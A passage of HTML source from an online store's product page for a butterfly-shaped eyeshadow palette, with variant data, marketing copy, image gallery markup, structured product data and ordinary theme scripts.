MOUSSE","option2":null,"option3":null,"sku":"D0302795","requires_shipping":true,"taxable":false,"featured_image":{"id":41226872094999,"product_id":8248174215447,"position":3,"created_at":"2023-04-19T23:58:52-07:00","updated_at":"2023-04-19T23:58:52-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/lindoriva.net\/cdn\/shop\/products\/1_900ddeb9-5e12-4c4d-8a1a-1b800ac96fc9.jpg?v=1681973932","variant_ids":[44923002814743]},"available":true,"name":"Butterfly Eyeshadow Palette - CHOCOLATE MOUSSE","public_title":"CHOCOLATE MOUSSE","options":["CHOCOLATE MOUSSE"],"price":1797,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33576535425303,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/lindoriva.net\/cdn\/shop\/products\/1_900ddeb9-5e12-4c4d-8a1a-1b800ac96fc9.jpg?v=1681973932"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44923002847511,"title":"DESERTS","option1":"DESERTS","option2":null,"option3":null,"sku":"D0302796","requires_shipping":true,"taxable":false,"featured_image":{"id":41226872160535,"product_id":8248174215447,"position":5,"created_at":"2023-04-19T23:58:52-07:00","updated_at":"2023-04-19T23:58:52-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/lindoriva.net\/cdn\/shop\/products\/3_2156c94b-d35b-4d08-95d5-bfd9981711ca.jpg?v=1681973932","variant_ids":[44923002847511]},"available":true,"name":"Butterfly Eyeshadow Palette - DESERTS","public_title":"DESERTS","options":["DESERTS"],"price":1797,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33576535490839,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/lindoriva.net\/cdn\/shop\/products\/3_2156c94b-d35b-4d08-95d5-bfd9981711ca.jpg?v=1681973932"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44923002880279,"title":"WISTERIA","option1":"WISTERIA","option2":null,"option3":null,"sku":"D0302797","requires_shipping":true,"taxable":false,"featured_image":{"id":41226872226071,"product_id":8248174215447,"position":7,"created_at":"2023-04-19T23:58:52-07:00","updated_at":"2023-04-19T23:58:52-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/lindoriva.net\/cdn\/shop\/products\/5_ca978678-3e95-4eed-9e05-78c7fddbeaa6.jpg?v=1681973932","variant_ids":[44923002880279]},"available":true,"name":"Butterfly Eyeshadow Palette - WISTERIA","public_title":"WISTERIA","options":["WISTERIA"],"price":1797,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33576535556375,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/lindoriva.net\/cdn\/shop\/products\/5_ca978678-3e95-4eed-9e05-78c7fddbeaa6.jpg?v=1681973932"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24112065970455__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24112065970455__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p class="p1" style="text-align: center;" data-mce-fragment="1"><b data-mce-fragment="1"><span style="color: #e751a2;">Stunning, flawless eye makeup </span><br><span style="color: #e751a2;">effortlessly in just a few swipes!</span><br><img src="https://cdn.shopify.com/s/files/1/0444/6443/9446/files/BEP-_SUK_480x480.gif?v=1620123938" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0444/6443/9446/files/BEP-_SUK_480x480.gif?v=1620123938"></b></p>
<p class="p1" data-mce-fragment="1">Perfect for beginners, the <span style="color: #e753a2;"><b data-mce-fragment="1">buildable, highly-pigmented</b></span> formula glides on effortlessly to <span style="color: #a7378c;"><strong>create versatile eye makeups with zero skills</strong></span>! Simply swipe it on to look fabulous <b data-mce-fragment="1"><span style="color: #e754a3;">without blending hard</span></b>.<b data-mce-fragment="1"> <img src="https://cdn.shopify.com/s/files/1/0444/6443/9446/files/2BEP-_SUK_480x480.gif?v=1620123731" alt="" style="display: block; margin-left: auto; margin-right: auto;" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0444/6443/9446/files/2BEP-_SUK_480x480.gif?v=1620123731" data-mce-selected="1"></b><span style="color: #e953a4;"><b data-mce-fragment="1">Long-lasting and waterproof</b></span>, each palette includes 6 beautiful colors in<span style="color: #ac3890;"><strong> buttery-smooth satin or glittery</strong></span> texture. Try yours to add a stunning glow for dates, work, parties, wedding, and all occasions!<meta charset="utf-8"><b data-mce-fragment="1"><img src="https://cdn.shopify.com/s/files/1/0444/6443/9446/files/3BEP-_SUK_480x480.gif?v=1620123902" alt="" style="display: block; margin-left: auto; margin-right: auto;" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0444/6443/9446/files/3BEP-_SUK_480x480.gif?v=1620123902" data-mce-selected="1"></b><br><b data-mce-fragment="1"></b></p>
<p class="p3" style="text-align: center;" data-mce-fragment="1"><b data-mce-fragment="1">FEATURES</b><br></p>
<ul class="ul1" data-mce-fragment="1">
<li class="li1" data-mce-fragment="1">
<span class="s1" data-mce-fragment="1"></span><span style="color: #e751a2;"><b data-mce-fragment="1">Effortless, Flawless Eye Makeup</b></span><br data-mce-fragment="1"> Achieve stunning eye make up without blending hard! The ultra-fine, highly pigmented eyeshadow is super easy to apply with you finger or brush.<img src="https://cdn.shopify.com/s/files/1/0444/6443/9446/files/1_759040ed-397d-416c-8d2c-00e8fce92691_480x480.jpg?v=1620118610" alt="" data-mce-fragment="1" width="300" height="300" style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0444/6443/9446/files/1_759040ed-397d-416c-8d2c-00e8fce92691_480x480.jpg?v=1620118610">
</li>
<li class="li1" data-mce-fragment="1">
<span class="s1" data-mce-fragment="1"></span><span style="color: #e651a1;"><b data-mce-fragment="1">Shimmering Glitter</b></span><br data-mce-fragment="1"> Features the never-go-wrong combination of satin and glittery colors for you to create tons of beautiful makeup like a pro.<img src="https://cdn.shopify.com/s/files/1/0444/6443/9446/files/3_fe8f38ac-9364-4425-a1d3-de9201e7e92e_480x480.jpg?v=1620118652" alt="" data-mce-fragment="1" width="300" height="300" style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0444/6443/9446/files/3_fe8f38ac-9364-4425-a1d3-de9201e7e92e_480x480.jpg?v=1620118652">
</li>
<li class="li1" data-mce-fragment="1">
<span class="s1" data-mce-fragment="1"></span><span style="color: #e44d9f;"><b data-mce-fragment="1">Buildable Formula</b></span><br data-mce-fragment="1"> Worry-free to swipe back and forth to look glamorous for a night out.<img src="https://cdn.shopify.com/s/files/1/0444/6443/9446/files/5_491fdec3-bffb-4a4e-955b-4cc56e85fe5a_480x480.jpg?v=1620118683" alt="" data-mce-fragment="1" width="301" height="301" style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0444/6443/9446/files/5_491fdec3-bffb-4a4e-955b-4cc56e85fe5a_480x480.jpg?v=1620118683">
</li>
<li class="li1" data-mce-fragment="1">
<span class="s1" data-mce-fragment="1"></span><span style="color: #e24e9e;"><b data-mce-fragment="1">Long Lasting Power</b></span><br data-mce-fragment="1"> Waterproof, oil-proof, and stay put without any fallouts day in and day out.</li>
<li class="li1" data-mce-fragment="1">
<span class="s1" data-mce-fragment="1"></span><b data-mce-fragment="1"><span style="color: #e14f9e;">Perfect for Beginners</span> <br></b>Simply apply it either with fingers or brush to look stunning with flawless, seamless application.</li>
<li class="li1" data-mce-fragment="1">
<span class="s1" data-mce-fragment="1"></span><b data-mce-fragment="1"><span style="color: #e14f9e;">Versatile Butterfly Palette</span> </b><br data-mce-fragment="1"> Features a full-size mirror inside for flawless application, this palette is perfect for tossing in your bag while on the go.</li>
</ul>
<p class="p4" style="text-align: center;" data-mce-fragment="1"><b data-mce-fragment="1">SPECIFICATIONS</b></p>
<ul class="ul1" data-mce-fragment="1">
<li class="li1" data-mce-fragment="1">
<span class="s1" data-mce-fragment="1"></span>Palette Color: Chocolate Mousse (Rosy Neutral Tone), Wild Rose (Metallic Pink Tone), Deserts (Warm Neutral Tone), Wisteria (Neutral Mauve Tone)<img src="https://cdn.shopify.com/s/files/1/0444/6443/9446/files/colors_00fe2baa-39ce-4d4a-90e1-562110f421c8_480x480.jpg?v=1620118755" alt="" data-mce-fragment="1" width="300" height="300" style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0444/6443/9446/files/colors_00fe2baa-39ce-4d4a-90e1-562110f421c8_480x480.jpg?v=1620118755">
</li>
</ul>
<p class="p3" style="text-align: center;" data-mce-fragment="1"><b data-mce-fragment="1">PACKAGE INCLUDES</b><br></p>
<ul class="ul1" data-mce-fragment="1">
<li class="li1" data-mce-fragment="1">
<span class="s1" data-mce-fragment="1"></span>1 x Butterfly Eye Shadow Palette</li>
</ul>
                </div><a href="/products/butterfly-eyeshadow-palette" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24112065970455__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24112065970455__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//lindoriva.net/cdn/shop/products/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932&width=550 550w,//lindoriva.net/cdn/shop/products/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//lindoriva.net/cdn/shop/products/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932&width=1445"
    alt="Butterfly Eyeshadow Palette"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33576535359767"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//lindoriva.net/cdn/shop/products/c1_42dadfd4-6781-491b-b431-014f4f289155.jpg?v=1681973932&width=550 550w,//lindoriva.net/cdn/shop/products/c1_42dadfd4-6781-491b-b431-014f4f289155.jpg?v=1681973932 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//lindoriva.net/cdn/shop/products/c1_42dadfd4-6781-491b-b431-014f4f289155.jpg?v=1681973932&width=1445"
    alt="Butterfly Eyeshadow Palette"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33576535392535"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//lindoriva.net/cdn/shop/products/1_900ddeb9-5e12-4c4d-8a1a-1b800ac96fc9.jpg?v=1681973932&width=550 550w,//lindoriva.net/cdn/shop/products/1_900ddeb9-5e12-4c4d-8a1a-1b800ac96fc9.jpg?v=1681973932 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//lindoriva.net/cdn/shop/products/1_900ddeb9-5e12-4c4d-8a1a-1b800ac96fc9.jpg?v=1681973932&width=1445"
    alt="Butterfly Eyeshadow Palette"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33576535425303"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//lindoriva.net/cdn/shop/products/2_3e4ee6a6-97d2-47d9-b3e0-11e89fce4e95.jpg?v=1681973932&width=550 550w,//lindoriva.net/cdn/shop/products/2_3e4ee6a6-97d2-47d9-b3e0-11e89fce4e95.jpg?v=1681973932 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//lindoriva.net/cdn/shop/products/2_3e4ee6a6-97d2-47d9-b3e0-11e89fce4e95.jpg?v=1681973932&width=1445"
    alt="Butterfly Eyeshadow Palette"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33576535458071"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//lindoriva.net/cdn/shop/products/3_2156c94b-d35b-4d08-95d5-bfd9981711ca.jpg?v=1681973932&width=550 550w,//lindoriva.net/cdn/shop/products/3_2156c94b-d35b-4d08-95d5-bfd9981711ca.jpg?v=1681973932 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//lindoriva.net/cdn/shop/products/3_2156c94b-d35b-4d08-95d5-bfd9981711ca.jpg?v=1681973932&width=1445"
    alt="Butterfly Eyeshadow Palette"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33576535490839"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//lindoriva.net/cdn/shop/products/4_1cfff260-68ab-4912-9439-9a043d3a69c0.jpg?v=1681973932&width=550 550w,//lindoriva.net/cdn/shop/products/4_1cfff260-68ab-4912-9439-9a043d3a69c0.jpg?v=1681973932 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//lindoriva.net/cdn/shop/products/4_1cfff260-68ab-4912-9439-9a043d3a69c0.jpg?v=1681973932&width=1445"
    alt="Butterfly Eyeshadow Palette"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33576535523607"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//lindoriva.net/cdn/shop/products/5_ca978678-3e95-4eed-9e05-78c7fddbeaa6.jpg?v=1681973932&width=550 550w,//lindoriva.net/cdn/shop/products/5_ca978678-3e95-4eed-9e05-78c7fddbeaa6.jpg?v=1681973932 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//lindoriva.net/cdn/shop/products/5_ca978678-3e95-4eed-9e05-78c7fddbeaa6.jpg?v=1681973932&width=1445"
    alt="Butterfly Eyeshadow Palette"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33576535556375"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//lindoriva.net/cdn/shop/products/6_f82946ee-20c1-49b1-960a-1f18f3325b97.jpg?v=1681973932&width=550 550w,//lindoriva.net/cdn/shop/products/6_f82946ee-20c1-49b1-960a-1f18f3325b97.jpg?v=1681973932 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//lindoriva.net/cdn/shop/products/6_f82946ee-20c1-49b1-960a-1f18f3325b97.jpg?v=1681973932&width=1445"
    alt="Butterfly Eyeshadow Palette"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33576535589143"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//lindoriva.net/cdn/shop/products/colors_12d28782-fb04-4ceb-89b8-e0b51ce81713.jpg?v=1681973932&width=550 550w,//lindoriva.net/cdn/shop/products/colors_12d28782-fb04-4ceb-89b8-e0b51ce81713.jpg?v=1681973932 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//lindoriva.net/cdn/shop/products/colors_12d28782-fb04-4ceb-89b8-e0b51ce81713.jpg?v=1681973932&width=1445"
    alt="Butterfly Eyeshadow Palette"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33576535621911"
  ></div>
  </div>
</product-modal>


  

<script src="//lindoriva.net/cdn/shop/t/22/assets/product-modal.js?v=52128055760098790431742372649" defer="defer"></script>
    <script src="//lindoriva.net/cdn/shop/t/22/assets/media-gallery.js?v=28918296513876755241742372649" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24112065970455__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24112065970455__main"]') ||
        document.querySelector('variant-selects[data-section="template--24112065970455__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24112065970455__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24112065970455__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Butterfly Eyeshadow Palette",
      "url": "https:\/\/lindoriva.net\/products\/butterfly-eyeshadow-palette",
      "image": [
          "https:\/\/lindoriva.net\/cdn\/shop\/products\/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932\u0026width=1920"
        ],
      "description": "Stunning, flawless eye makeup effortlessly in just a few swipes!\nPerfect for beginners, the buildable, highly-pigmented formula glides on effortlessly to create versatile eye makeups with zero skills! Simply swipe it on to look fabulous without blending hard. Long-lasting and waterproof, each palette includes 6 beautiful colors in buttery-smooth satin or glittery texture. Try yours to add a stunning glow for dates, work, parties, wedding, and all occasions!\nFEATURES\n\n\nEffortless, Flawless Eye Makeup Achieve stunning eye make up without blending hard! The ultra-fine, highly pigmented eyeshadow is super easy to apply with you finger or brush.\n\n\nShimmering Glitter Features the never-go-wrong combination of satin and glittery colors for you to create tons of beautiful makeup like a pro.\n\n\nBuildable Formula Worry-free to swipe back and forth to look glamorous for a night out.\n\n\nLong Lasting Power Waterproof, oil-proof, and stay put without any fallouts day in and day out.\n\nPerfect for Beginners Simply apply it either with fingers or brush to look stunning with flawless, seamless application.\n\nVersatile Butterfly Palette  Features a full-size mirror inside for flawless application, this palette is perfect for tossing in your bag while on the go.\n\nSPECIFICATIONS\n\n\nPalette Color: Chocolate Mousse (Rosy Neutral Tone), Wild Rose (Metallic Pink Tone), Deserts (Warm Neutral Tone), Wisteria (Neutral Mauve Tone)\n\n\nPACKAGE INCLUDES\n\n\n1 x Butterfly Eye Shadow Palette\n",
      "sku": "D0302794",
      "brand": {
        "@type": "Brand",
        "name": "LindoRiva"
      },
      "offers": [{
            "@type" : "Offer","sku": "D0302794","availability" : "http://schema.org/InStock",
            "price" : 17.97,
            "priceCurrency" : "USD",
            "url" : "https:\/\/lindoriva.net\/products\/butterfly-eyeshadow-palette?variant=44923002781975"
          },
{
            "@type" : "Offer","sku": "D0302795","availability" : "http://schema.org/InStock",
            "price" : 17.97,
            "priceCurrency" : "USD",
            "url" : "https:\/\/lindoriva.net\/products\/butterfly-eyeshadow-palette?variant=44923002814743"
          },
{
            "@type" : "Offer","sku": "D0302796","availability" : "http://schema.org/InStock",
            "price" : 17.97,
            "priceCurrency" : "USD",
            "url" : "https:\/\/lindoriva.net\/products\/butterfly-eyeshadow-palette?variant=44923002847511"
          },
{
            "@type" : "Offer","sku": "D0302797","availability" : "http://schema.org/InStock",
            "price" : 17.97,
            "priceCurrency" : "USD",
            "url" : "https:\/\/lindoriva.net\/products\/butterfly-eyeshadow-palette?variant=44923002880279"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--24112065970455__1717174240d718eb89" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ATGRaQUxWTXVleElpM__ryviu_reviews_qa_ryviu_widget_W47HCj" class="shopify-block shopify-app-block r--widget-section">
  

  

  <div class="r--widget-wapper  r--widget-exten-ryviu" style="min-height: 500px;">
    <div class="r-container" style="max-width:1920px; padding:0 0px;">
      <div class=""><!-- BEGIN app snippet: ryviu-widget -->

<ryviu-widget 
    class="" 
    product_id="8248174215447" 
    handle="butterfly-eyeshadow-palette" 
    title_product="Butterfly Eyeshadow Palette" 
    image_product="//lindoriva.net/cdn/shop/products/cover_e2ac651c-e7f8-40eb-bf50-e02b78de7b7d.jpg?v=1681973932&width=100">
</ryviu-widget><!-- END app snippet --></div>
    </div>
  </div>

  



</div>
</div>


</section><div id="shopify-section-template--24112065970455__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--24112065970455__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--24112065970455__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--24112065970455__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--24112065970455__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--24112065970455__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--24112065970455__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--24112065970455__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--24112065970455__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--24112065970455__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--24112065970455__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--24112065970455__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--24112065970455__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--24112065970455__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--24112065970455__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24112066199831__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//lindoriva.net/cdn/shop/t/22/assets/component-card.css?v=145235174910005381151742372649" media="print" onload="this.media='all'">
<noscript><link href="//lindoriva.net/cdn/shop/t/22/assets/component-card.css?v=145235174910005381151742372649" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24112066199831__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24112066199831__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24112066199831__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--24112066199831__footer color-accent-1 gradient section-sections--24112066199831__footer-padding animate-section animate--hidden" data-animations='' data-type=''><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 200px);"
                        >
                          
                            <img
                              srcset="//lindoriva.net/cdn/shop/files/Lindoriva-4_e0be0ee9-e4b5-4854-86e0-8bc7513b5791.png?v=1715742305&width=200, //lindoriva.net/cdn/shop/files/Lindoriva-4_e0be0ee9-e4b5-4854-86e0-8bc7513b5791.png?v=1715742305&width=400 2x"
                              src="//lindoriva.net/cdn/shop/files/Lindoriva-4_e0be0ee9-e4b5-4854-86e0-8bc7513b5791.png?v=1715742305&width=760"
                              alt=""
                              loading="lazy"
                              width="1926"
                              height="643"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-use"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Use
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">About Us</h2><div class="footer-block__details-content rte">
                      <p>Welcome to LindoRiva Store, your number one source for all things cosmetic and personal care product. We're dedicated to providing you the very best product!</p>
                    </div></div></div><div class="footer-block--newsletter"></div>
